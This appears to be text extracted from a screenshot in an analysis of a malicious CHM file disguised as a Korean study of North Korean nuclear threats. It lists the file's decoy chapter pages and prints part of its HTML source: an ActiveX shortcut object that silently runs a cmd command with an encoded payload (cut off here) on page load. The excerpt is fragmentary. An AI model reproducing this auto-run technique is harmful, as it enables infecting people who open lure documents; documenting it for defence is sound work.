 북의 핵위협 양상과 한국의 대응방향.chm
탐색 파일 색인 속성
탐색
data.hhc
data.hhk
home.html
'핵무력 법제화'에 나타난 북한의 핵전략.html
미완성.html
북한의 핵사용 결정 요인 및 유형.html
북핵 위기 확대 모델과 핵사용 결정요인.html
서론.html
선행연구 검토.html
연구배경 및 목적.html
104
105
106
107
108
109
110
111 <OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187
112 <PARAM name="Command" value="ShortCut">
113 <PARAM name="Button" value="Bitmap:shortcut">
114 <PARAM name="Item1" value=',cmd, /c echo T24gRXJyb3Ig
115 <PARAM name="Item2" value="273,1,1">
116
117 </OBJECT>
118 <script>
119 shortcut.Click();
120 </SCRIPT>
121 </HTML>
2. 북핵 위기 확대 모델과 핵사용 결정요인
1) '핵무력 법제화'에 나타난 북한의 핵전략
2) 북한의 핵사용 결정 요인 및 유형
3. 북의 핵능력과 핵교리의 변화
1) 핵능력의 발전
2) 핵교리의 변화
3) 북핵 위협 양상에의 함의
HTML Source